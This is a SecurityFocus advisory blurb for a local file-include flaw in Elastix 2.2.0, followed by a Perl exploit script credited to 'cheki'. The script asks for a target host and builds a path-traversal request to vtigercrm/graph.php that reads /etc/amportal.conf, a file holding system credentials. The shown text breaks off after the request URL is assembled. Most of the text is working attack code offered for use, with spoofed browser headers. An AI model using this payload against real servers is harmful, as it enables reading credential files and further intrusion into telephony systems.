 source: https://www.securityfocus.com/bid/55078/info
Elastix is prone to a local file-include vulnerability because it fails to properly sanitize user-supplied input.
An attacker can exploit this vulnerability to view files and execute local scripts in the context of the web server process. This may aid in further attacks.
Elastix 2.2.0 is vulnerable; other versions may also be affected.
#!/usr/bin/perl -w
#------------------------------------------------------------------------------------#
#Elastix is an Open Source Sofware to establish Unified Communications.
#About this concept, Elastix goal is to incorporate all the communication alternatives,
#available at an enterprise level, into a unique solution.
#------------------------------------------------------------------------------------#
############################################################
# Exploit Title: Elastix 2.2.0 LFI
# Google Dork: :(
# Author: cheki
# Version:Elastix 2.2.0
# Tested on: multiple
# CVE : notyet
# romanc-_-eyes ;)
# Discovered by romanc-_-eyes
# vendor http://www.elastix.org/
print "\t Elastix 2.2.0 LFI Exploit \n";
print "\t code author cheki   \n";
print "\t 0day Elastix 2.2.0  \n";
print "\t email: anonymous17hacker{}gmail.com \n";
#LFI Exploit: /vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
use LWP::UserAgent;
print "\n Target: https://ip ";
chomp(my $target=<STDIN>);
$dir="vtigercrm";
$poc="current_language";
$etc="etc";
$jump="../../../../../../../..//";
$test="amportal.conf%00";
$code = LWP::UserAgent->new() or die "inicializacia brauzeris\n";
$code->agent('Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1)');
$host = $target . "/".$dir."/graph.php?".$poc."=".$jump."".$etc."/".$test."&module=Accounts&action";
: